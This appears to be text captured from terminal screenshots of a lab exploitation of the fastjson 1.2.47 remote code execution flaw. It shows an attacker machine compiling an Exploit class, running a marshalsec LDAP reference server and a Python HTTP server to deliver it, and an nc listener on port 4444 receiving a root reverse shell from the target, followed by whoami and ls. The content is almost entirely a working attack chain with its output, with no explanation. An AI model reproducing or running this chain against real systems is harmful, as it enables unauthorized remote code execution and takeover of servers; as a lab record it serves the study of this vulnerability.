 Terminal
File Edit View Search Terminal Help
root@kali:~# cd fastjson-1.2.47-RCE/
root@kali:~/fastjson-1.2.47-RCE# ls
Exploit.class  Exploit.java  marshalsec-0.0.3-SNAPSHOT-all.jar  README.md
root@kali:~/fastjson-1.2.47-RCE# rm -rf Exploit.class
root@kali:~/fastjson-1.2.47-RCE# vim Exploit.java
root@kali:~/fastjson-1.2.47-RCE# javac Exploit.java
root@kali:~/fastjson-1.2.47-RCE# java -cp marshalsec-0.0.3-SNAPSHOT-all.jar mars
halsec.jndi.LDAPRefServer http://192.168.96.129/#Exploit
Listening on 0.0.0.0:1389
Send LDAP reference result for Exploit redirecting to http://192.168.96.129/Expl
oit.class
Terminal
File Edit View Search Terminal Help
root@kali:~/fastjson-1.2.47-RCE# nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.96.129] from (UNKNOWN) [192.168.96.128] 56298
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@b3bcf06ec6bd:/# whoami
whoami
root
root@b3bcf06ec6bd:/# ls
ls
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
Terminal
File Edit View Search Terminal Help
root@kali:~/fastjson-1.2.47-RCE# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
192.168.96.128 - - [27/Oct/2020 01:15:57] "GET /Exploit.class HTTP/1.1" 200 -